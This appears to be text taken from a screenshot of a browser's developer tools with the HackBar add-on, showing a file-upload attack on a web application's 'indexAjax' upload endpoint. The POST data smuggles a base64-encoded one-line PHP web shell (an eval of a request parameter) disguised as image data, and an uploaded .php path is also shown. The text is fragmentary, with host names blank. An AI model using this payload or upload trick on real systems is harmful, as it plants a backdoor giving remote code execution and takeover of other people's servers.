 http:///Upload/20210430/jpg_0430130752.php
0 后页面自动 跳转
alhost
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http:///index.php?m=&c=indexAjax&a=upload
Split URL
Execute
Post data Referer User Agent Cookies Clear All
mg=data: image/php;base64,PD9waHAgZXZhbCgkX1JFUVVFU1RbMTJdKTs/Pg==&name=jpg&size=63